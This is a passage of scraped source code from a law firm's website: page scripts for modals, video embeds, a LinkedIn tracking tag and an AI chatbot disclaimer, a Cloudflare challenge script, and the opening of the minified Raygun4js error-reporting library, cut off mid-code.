                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/events/chemistry-council-of-new-jersey",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/events/",
               "name": "Events News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1f1dcfcfc8cf3b',t:'MTc2OTA4NTU5MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/raygun.min.js
body_size: 20771
content:
/*! Raygun4js - v2.8.3 - 2017-11-09
* https://github.com/MindscapeHQ/raygun4js
* Copyright (c) 2017 MindscapeHQ; Licensed MIT */

!function (a, b) { function c(a, b) { return Object.prototype.hasOwnProperty.call(a, b) } function d(a) { return "undefined" == typeof a } var e, f = {}, g = a.TraceKit, h = [].slice, i = "?"; f.setRaygun = function (a) { e || (e = a) }, f.noConflict = function () { return a.TraceKit = g, f }, f.wrap = function (a) { function b() { try { return a.apply(this, arguments) } catch (b) { throw f.report(b), b } } return b }, f.report = function () { function b(a) { j(), n.push(a) } function d(a) { for (var b = n.length - 1; b >= 0; --b)n[b] === a && n.splice(b, 1) } function g(a, b) { var d = null; if (!b || f.collectWindowErrors) { for (var e in n) if (c(n, e)) try { n[e].apply(null, [a].concat(h.call(arguments, 2))) } catch (g) { d = g } if (d) throw d } } function i(a, b, c, d, e) { var h = null; if (e) h = f.computeStackTrace(e); else if (p) f.computeStackTrace.augmentStackTraceWithInitialElement(p, b, c, a), h = p, p = null, o = null; else { var i = { url: b, line: c, column: d }; i.func = f.computeStackTrace.guessFunctionName(i.url, i.line), i.context = f.computeStackTrace.gatherContext(i.url, i.line), h = { mode: "onerror", message: a, url: document.location.href, stack: [i], useragent: navigator.userAgent } } return g(h, "from window.onerror"), !!l && l.apply(this, arguments) } function j() { m !== !0 && (l = a.onerror, a.onerror = i, m = !0) } function k(b) { var c; if ("undefined" != typeof document && (c = h.call(arguments, 1)), p) { if (o === b) return; var d = p; p = null, o = null, g.apply(null, [d, null].concat(c)) } var i = f.computeStackTrace(b); if (p = i, o = b, a.setTimeout(function () { o === b && (p = null, o = null, g.apply(null, [i, null].concat(c))) }, i.incomplete ? 2e3 : 0), !e.Utilities.isReactNative()) throw b } var l, m, n = [], o = null, p = null; return k.subscribe = b, k.unsubscribe = d, k }(), f.computeStackTrace = function () { function b(a) { return "string" != typeof a ? [] : "" } function g(d) { if (!c(x, d)) { var e = ""; d = d || ""; var f; f = "undefined" != typeof document ? document.domain : a.location.hostname, d.indexOf && d.indexOf(f) !== -1 && (e = b(d)), x[d] = e ? e.split("\n") : [] } return x[d] } function h(a, b) { var c, e = /function ([^(]*)\(([^)]*)\)/, f = /['"]?([0-9A-Za-z$_]+)['"]?\s*[:=]\s*(function|eval|new Function)/, h = "", j = 10, k = g(a); if (!k.length) return i; for (var l = 0; l < j; ++l)if (h = k[b - l] + h, !d(h)) { if (c = f.exec(h)) return c[1]; if (c = e.exec(h)) return c[1] } return i } function j(a, b) { var c = g(a); if (!c.length) return null; var e = [], h = Math.floor(f.linesOfContext / 2), i = h + f.linesOfContext % 2, j = Math.max(0, b - h - 1), k = Math.min(c.length, b + i - 1); b -= 1; for (var l = j; l < k; ++l)d(c[l]) || e.push(c[l]); return e.length > 0 ? e : null } function k(a) { return a.replace(/[\-\[\]{}()*+?.,\\\^$|#]/g, "\\$&") } function l(a) { return k(a).replace("<", "(?:<|&lt;)").replace(">", "(?:>|&gt;)").replace("&", "(?:&|&amp;)").replace('"', '(?:"|&quot;)').replace(/\s+/g, "\\s+") } function m(a, b) { for (var c, d, e = 0, f = b.length; e < f; ++e)if ((c = g(b[e])).length && (c = c.join("\n"), d = a.exec(c))) return { url: b[e], line: c.substring(0, d.index).split("\n").length, column: d.index - c.lastIndexOf("\n", d.index) - 1 }; return null } function n(a, b, c) { var d, e = g(b), f = new RegExp("\\b" + k(a) + "\\b"); return c -= 1, e && e.length > c && (d = f.exec(e[c])) ? d.index : null } function o(b) { for (var c, d, e, f, g = [a.location.href], h = document.getElementsByTagName("script"), i = "" + b, j = /^function(?:\s+([\w$]+))?\s*\(([\w\s,]*)\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, n = /^function on([\w$]+)\s*\(event\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, o = 0; o < h.length; ++o) { var p = h[o]; p.src && g.push(p.src) } if (e = j.exec(i)) { var q = e[1] ? "\\s+" + e[1] : "", r = e[2].split(",").join("\\s*,\\s*"); c = k(e[3]).replace(/;$/, ";?"), d = new RegExp("function" + q + "\\s*\\(\\s*" + r + "\\s*\\)\\s*{\\s*" + c + "\\s*}") } else d = new RegExp(k(i).replace(/\s+/g, "\\s+")); if (f = m(d, g)) return f; if (e = n.exec(i)) { var s = e[1]; if (c = l(e[2]), d = new RegExp("on" + s + "=[\\'\"]\\s*" + c + "\\s*[\\'\"]", "i"), f = m(d, g[0])) return f; if (d = new RegExp(c), f = m(d, g)) return f } return null } function p(a) { if (!a.stack) return { tracekitResult: "nostack" }; var b, c, d = /^\s*at (.*?) ?\(((?:file|https?|\s*|blob|chrome-extension|native|webpack|eval|<anonymous>|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i, f = /^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i, g = /^\s*at (?:((?:\[object object\])?.+) )?\(?((?:ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i, k = a.stack.split("\n"), l = [], m = /^(.*) is undefined$/.exec(a.message); if (e.Utilities.isReactNative()) for (var o = /^(.*@)?.*\/[^\.]+(\.app|CodePush)\/?(.*)/, p = "file://reactnative.local/", q = 0; q < k.length; q++)if (b = o.exec(k[q]), null !== b) { var r = b[1] ? b[1] : "anonymous@", s = b[3]; k[q] = r + p + s } for (var q = 0, t = k.length; q < t; ++q) { if (b = f.exec(k[q])) c = { url: b[3], func: b[1] || i, args: b[2] ? b[2].split(",") : "", line: +b[4], column: b[5] ? +b[5] : null }; else if (b = d.exec(k[q])) c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null }; else { if (!(b = g.exec(k[q]))) continue; c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null } } !c.func && c.line && (c.func = h(c.url, c.line)), "undefined" != typeof document && c.line && (c.context = j(c.url, c.line)), l.push(c) } if (l[0] && l[0].line && !l[0].column && m ? l[0].column = n(m[1], l[0].url, l[0].line) : l[0].column || "undefined" == typeof a.columnNumber || (l[0].column = a.columnNumber + 1), !l.length) return null; var u = { mode: "stack", name: a ? a.name : "", message: a ? a.message : "", url: "undefined" != typeof document ? document.location.href : "", stack: l, useragent: navigator ? navigator.userAgent : "", stackstring: a && a.stack ? a.stack.toString() : "" }; return u } function q(a) { for (var b, c = a.stacktrace, d = / line (\d+), column (\d+) in (?:<anonymous function: ([^>]+)>|([^\)]+))\((.*)\) in (.*):\s*$/i, e = c ? c.split("\n") : [], f = [], g = 0, i = e.length; g < i; g += 2)if (b = d.exec(e[g])) { var k = { line: +b[1], column: +b[2], func: b[3] || b[4], args: b[5] ? b[5].split(",") : [], url: b[6] }; if (!k.func && k.line && (k.func = h(k.url, k.line)), k.line) try { k.context = j(k.url, k.line) } catch (l) { } k.context || (k.context = [e[g + 1]]), f.push(k) } return f.length ? { mode: "stacktrace", name: a.name, message: a.message, url: document.location.href, stack: f, useragent: navigator.userAgent, stackstring: c } : null } function r(b) { var d = b.message.split("\n"); if (d.length < 4) return null; var e, f, i, k, n = /^\s*Line (\d+) of linked script ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, o = /^\s*Line (\d+) of inline#(\d+) script in ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, p = /^\s*Line (\d+) of function script\s*$/i, q = [], r = document.getElementsByTagName("script"), s = []; for (f in r) c(r, f) && !r[f].src && s.push(r[f]); for (f = 2, i = d.length; f < i; f += 2) { var t = null; if (e = n.exec(d[f])) t = { url: e[2], func: e[3], line: +e[1] }; else if (e = o.exec(d[f])) { t = { url: e[3], func: e[4] }; var u = +e[1], v = s[e[2] - 1]; if (v && (k = g(t.url))) { k = k.join("\n"); var w = k.indexOf(v.innerText); w >= 0 && (t.line = u + k.substring(0, w).split("\n").length) } } else if (e = p.exec(d[f])) { var x = a.location.href.replace(/#.*$/, ""), y = e[1], z = new RegExp(l(d[f + 1])); k = m(z, [x]), t = { url: x, line: k ? k.line : y, func: "" } } if (t) { t.func || (t.func = h(t.url, t.line)); var A = j(t.url, t.line), B = A ? A[Math.floor(A.length / 2)] : null; A && B.replace(/^\s*/, "") === d[f + 1].replace(/^\s*/, "") ? t.context = A : t.context = [d[f + 1]], q.push(t) } } return q.length ? { mode: "multiline", name: b.name, message: d[0], url: document.location.href, stack: q, useragent: navigator.userAgent } : null } function s(a, b, c, d) { var e = { url: b, line: c }; if (e.url && e.line) { a.incomplete = !1, e.func || (e.func = h(e.url, e.line)), e.context || (e.context = j(e.url, e.line)); var f = / '([^']+)' /.exec(d); if (f && (e.column = n(f[1], e.url, e.line)), a.stack.length > 0 && a.stack[0].url === e.url) { if (a.stack[0].line === e.line) return !1; if (!a.stack[0].line && a.stack[0].func === e.func) return a.stack[0].line = e.line, a.stack[0].context = e.context, !1 } return a.stack.unshift(e), a.partial = !0, !0 } return a.incomplete = !0, !1 } function t(a, b) { for (var c, d, e, g = /function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i, j = [], k = {}, l = !1, m = t.caller; m && !l; m = m.caller)if (m !== u && m !== f.report) { if (d = { url: null, func: i, line: null, column: null }, m.name ? d.func = m.name : (c = g.exec(m.toString())) && (d.func = c[1]), "undefined" == typeof d.func) try { d.func = c.input.substring(0, c.input.indexOf("{")) } catch (p) { } if (e = o(m)) { d.url = e.url, d.line = e.line, d.func === i && (d.func = h(d.url, d.line)); var q = / '([^']+)' /.exec(a.message || a.description); q && (d.column = n(q[1], e.url, e.line)) } k["" + m] ? l = !0 : k["" + m] = !0, j.push(d) } b && j.splice(0, b); var r = { mode: "callers", name: a.name, message: a.message, url: document.location.href, stack: j, useragent: navigator.userAgent }; return s(r, a.sourceURL || a.fileName, a.line || a.lineNumber, a.message || a.description), r } function u(a, b) { var c = null; b = null == b ? 0 : +b; try { if (c = q(a)) return c } catch (d) { if (w) throw d } try { if (c = p(a)) return c } catch (d) { if (w) throw d } try { if (c = r(a)) return c } catch (d) { if (w) throw d } try { if (c = t(a, b + 1)) return c } catch (d) { if (w) throw d } return { tracekitResult: "failedToComputeAnyStackTrace" } } function v(a) { a = (null == a ? 0 : +a) + 1; try { throw new Error } catch (b) { return u(b, a + 1) } } var w = !1, x = {}; return u.augmentStackTraceWithInitialElement = s, u.guessFunctionName = h, u.gatherContext = j, u.ofCaller = v, u }(), f.extendToAsynchronousCallbacks = function () { var b = function (b) { var c = a[b]; a[b] = function () { var a = h.call(arguments), b = a[0]; return "function" == typeof b && (a[0] = f.wrap(b)), c.apply ? c.apply(this, a) : c(a[0], a[1]) } }; b("setTimeout"), b("setInterval") }, f.remoteFetching || (f.remoteFetching = !0), f.collectWindowErrors || (f.collectWindowErrors = !0), (!f.linesOfContext || f.linesOfContext < 1) && (f.linesOfContext = 11), a.TraceKit = f }(window), function (a, b) { "use strict"; if (a && a.event && a.event.add) { var c = a.event.add; a.event.add = function (d, e, f, g, h) { if ("function" != typeof f && "function" != typeof f.handler) return c.call(this, d, e, f, g, h); var i; return f.handler ? (i = f.handler, f.handler = b.wrap(f.handler)) : (i = f, f = b.wrap(f)), i.guid ? f.guid = i.guid : f.guid = i.guid = a.guid++ , c.call(this, d, e, f, g, h) }; var d = a.fn.ready; a.fn.ready = function (a) { return d.call(this, b.wrap(a)) }; var e = a.ajax; a.ajax = function (c, d) { "object" == typeof c && (d = c, c = void 0), d = d || {}; for (var f, g = ["complete", "error", "success"]; f = g.pop();)a.isFunction(d[f]) && (d[f] = b.wrap(d[f])); try { return c ? e.call(this, c, d) : e.call(this, d) } catch (h) { throw b.report(h), h } } } }(window.jQuery, window.TraceKit), Date.prototype.toISOString || !function () { function a(a) { var b = String(a); return 1 === b.length && (b = "0" + b), b } Date.prototype.toISOString = function () { return this.getUTCFullYear() + "-" + a(this.getUTCMonth() + 1) + "-" + a(this.getUTCDate()) + "T" + a(this.getUTCHours()) + ":" + a(this.getUTCMinutes()) + ":" + a(this.getUTCSeconds()) + "." + String((this.getUTCMilliseconds() / 1e3).toFixed(3)).slice(2, 5) + "Z" } }(), Array.prototype.indexOf || (Array.prototype.indexOf = function (a, b) { var c; if (null == this) throw new TypeError('"this" is null or not defined'); var d = Object(this), e = d.length >>> 0; if (0 === e) return -1; var f = 0 | b; if (f >= e) return -1; for (c = Math.max(f >= 0 ? f : e - Math.abs(f), 0); c < e;) { if (c in d && d[c] === a) return c; c++ } return -1 }), Array.prototype.map || (Array.prototype.map = function (a) { var b, c, d; if (null == this) throw new TypeError("this is null or not defined"); var e = Object(this), f = e.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = new Array(f), d = 0; d < f;) { var g, h; d in e && (g = e[d], h = a.call(b, g, d, e), c[d] = h), d++ } return c }), Array.prototype.forEach || (Array.prototype.forEach = function (a) { var b, c; if (null == this) throw new TypeError("this is null or not defined"); var d = Object(this), e = d.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = 0; c < e;) { var f; c in d && (f = d[c], a.call(b, f, c, d)), c++ } }), Function.prototype.bind || (Function.prototype.bind = function (a) { if ("function" != typeof this) throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable"); var b = Array.prototype.slice.call(arguments, 1), c = this, d = function () { }, e = function () { return c.apply(this instanceof d && a ? this : a, b.concat(Array.prototype.slice.call(arguments))) }; return d.prototype = this.prototype, e.prototype = new d, e }), window.raygunUtilityFactory = function (a, b) { var c, d = { getUuid: function () { function a(a) { var b = (Math.random().toString(16) + "000000000").substr(2, 8); return a ? "-" + b.substr(0, 4) + "-" + b.substr(4, 4) : b } return a() + a(!0) + a(!0) + a() }, createCookie: function (a, b, c) { if (!this.isReactNative()) { var d; if (c) { var e = new Date; e.setTime(e.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + e.toGMTString() } else d = ""; document.cookie = a + "=" + b + d + "; path=/" } }, readCookie: function (a, b) { if (this.isReactNative()) return void b(null, "none"); for (var c = a + "=", d = document.cookie.split(";"), e = 0; e < d.length; e++) { for (var f = d[e]; " " === f.charAt(0);)f = f.substring(1, f.length); if (0 === f.indexOf(c)) { var g = f.substring(c.length, f.length); return void b(null, g) } } b(null, null) }, clearCookie: function (a) { this.isReactNative() || this.createCookie(a, "", -1) }, log: function (c, d) { a.console && a.console.log && b.Options._debugMode && (a.console.log(c), d && a.console.log(d)) }, isApiKeyConfigured: function () { return !(!b.Options._raygunApiKey || "" === b.Options._raygunApiKey) || (b.Utilities.log("Raygun API key has not been configured, make sure you call Raygun.init(yourApiKey)"), !1) }, isReactNative: function () { return "undefined" == typeof document && "undefined" != typeof __DEV__ }, defaultReactNativeGlobalHandler: function (a, b) { "function" == typeof c && c(a, b) }, localStorageAvailable: function () { try { return "localStorage" in a && null !== a.localStorage } catch (b) { return !1 } }, truncateURL: function (a) { var b = a, c = a.split("//")[1]; if (c) { var d = c.indexOf("?"), e = c.toString().substring(0, d), f = e.split("/").slice(0, 4).join("/"), g = e.substring(0, 48); b = f.length < g.length ? f : g, b !== e && (b += "..") } return b }, merge: function (a, b) { var c, d = {}; for (c in a) d[c] = a[c]; for (c in b) d[c] = b[c]; return d }, mergeMutate: function (a, b) { var c; for (c in b) a[c] = b[c]; return a }, mergeArray: function (a, b) { return null != b ? a.concat(b) : a }, forEach: function (a, b) { for (var c = 0; c < a.length; c++)b.call(null, c, a[c]) }, isEmpty: function (a) { for (var b in a) if (a.hasOwnProperty(b)) return !1; return !0 }, contains: function (a, b) { for (var c = a.length; c--;)if (a[c] === b) return !0; return !1 }, getRandomInt: function () { return Math.floor(9007199254740992 * Math.random()) }, getViewPort: function () { if (this.isReactNative()) return { width: "Not available", height: "Not available" }; var b = document.documentElement, c = document.getElementsByTagName("body")[0], d = a.innerWidth || b.clientWidth || c.clientWidth, e = a.innerHeight || b.clientHeight || c.clientHeight; return { width: d, height: e } }, parseUrl: function (b, c) { function d(a) { return !isNaN(parseFloat(a)) && isFinite(a) } return function (b, c) { if ("undefined" == typeof document) return ""; var e = c || a.location.toString(); if (!b) return e; b = b.toString(), "//" === e.substring(0, 2) ? e = "http:" + e : 1 === e.split("://").length && (e = "http://" + e), c = e.split("/"); var f = { auth: "" }, g = c[2].split("@"); 1 === g.length ? g = g[0].split(":") : (f.auth = g[0], g = g[1].split(":")), f.protocol = c[0], f.hostname = g[0], f.port = g[1] || ("https" === f.protocol.split(":")[0].toLowerCase() ? "443" : "80"), f.pathname = (c.length > 3 ? "/" : "") + c.slice(3, c.length).join("/").split("?")[0].split("#")[0]; var h = f.pathname; "/" === h.charAt(h.length - 1) && (h = h.substring(0, h.length - 1)); var i = f.hostname, j = i.split("."), k = h.split("/"); if ("hostname" === b) return i; if ("domain" === b) return /^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$/.test(i) ? i : j.slice(-2).join("."); if ("sub" === b) return j.slice(0, j.length - 2).join("."); if ("port" === b) return f.port; if ("protocol" === b) return f.protocol.split(":")[0]; if ("auth" === b) return f.auth; if ("user" === b) return f.auth.split(":")[0]; if ("pass" === b) return f.auth.split(":")[1] || ""; if ("path" === b) return f.pathname; if ("." === b.charAt(0)) { if (b = b.substring(1), d(b)) return b = parseInt(b, 10), j[b < 0 ? j.length + b : b - 1] || "" } else { if (d(b)) return b = parseInt(b, 10), k[b < 0 ? k.length + b : b] || ""; if ("file" === b) return k.slice(-1)[0]; if ("filename" === b) return k.slice(-1)[0].split(".")[0]; if ("fileext" === b) return k.slice(-1)[0].split(".")[1] || ""; if ("?" === b.charAt(0) || "#" === b.charAt(0)) { var l = e, m = null; if ("?" === b.charAt(0) ? l = (l.split("?")[1] || "").split("#")[0] : "#" === b.charAt(0) && (l = l.split("#")[1] || ""), !b.charAt(1)) return l; b = b.substring(1), l = l.split("&"); for (var n = 0, o = l.length; n < o; n++)if (m = l[n].split("="), m[0] === b) return m[1] || ""; return null } } return "" }(b, c) }, enhance: function (a, b, c) { var d = a[b]; return a[b] = function () { c.apply(this, arguments), "function" == typeof d && d.apply(this, arguments) }, function () { a[b] = d } }, addEventHandler: function (a, b, c, d) { var e = d || !1; return a.addEventListener ? a.addEventListener(b, c, e) : a.attachEvent ? a.attachEvent("on" + b, c) : a["on" + b] = c, function () { a.removeEventListener ? a.removeEventListener(b, c, e) : a.detachEvent ? a.detachEvent("on" + b, c) : a["on" + b] = function () { } } }, nodeText: function (a) { var b = a.textContent || a.innerText || ""; return ["submit", "button"].indexOf(a.type) !== -1 && (b = a.value), b = b.replace(/^\s+|\s+$/g, "") }, nodeSelector: function (a) { var b = [a.tagName]; return a.id && b.push("#" + a.id), a.className && a.className.length && b.push("." + a.className.split(" ").join(".")), b.join("") }, truncate: function (a, b) { var c = "(...)"; return a.length > b ? a.slice(0, b - c.length) + c : a } }; return d.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.getGlobalHandler && (c = a.ErrorUtils.getGlobalHandler()), d }, window.raygunBreadcrumbsFactory = function (a, b) { function c(a, b) { for (var c = 0; c < b.length; c++) { var d = b[c]; if ("string" == typeof d && a && a.indexOf(d) > -1) return !0; if ("object" == typeof d && d.exec(a)) return !0 } return !1 } var d = function () { this.MAX_BREADCRUMBS = 32, this.MAX_MESSAGE_SIZE = 1024, 